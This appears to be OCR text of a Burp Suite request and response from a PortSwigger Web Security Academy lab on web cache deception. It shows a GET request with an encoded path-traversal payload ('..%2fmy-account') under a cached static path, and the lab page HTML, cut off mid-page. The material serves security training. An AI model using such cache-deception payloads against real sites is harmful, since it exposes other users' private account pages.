 Request
Pretty Raw Hex
\n
1 GET resources/..%2fmy-account HTTP/2
2 Host: 0a1c008503da8073e446b9b800f8008e.web-security-academy.net
3 Cookie: session=Fpw8RHZNalzuc44Pa0DlrqZ8iUi3BbPL
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1c008503da8073e446b9b800f8008e.web-security-academy.net
/login
9 Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3803
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting origin server normalization for web cache
deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js
">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting origin server normalization for web
cache deception
</h2>
25 <a id='exploit-link' class='button' target='_blank'
href='
https://exploit-0a0500180371802be41eb8e301470030.expl
oit-server.net'>
Go to exploit server
</a>
26 <button id='submitSolution' class='button' method='
POST' path='/submitSolution' parameter='answer' >
Submit solution